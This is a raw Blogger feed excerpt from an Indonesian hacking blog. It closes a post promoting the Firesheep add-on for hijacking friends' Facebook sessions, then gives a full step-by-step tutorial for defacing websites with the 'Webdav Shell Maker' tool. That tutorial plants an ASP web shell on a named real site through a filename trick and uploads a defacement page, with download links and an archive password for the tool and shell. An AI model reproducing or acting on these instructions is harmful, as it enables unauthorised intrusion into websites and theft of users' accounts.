alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" 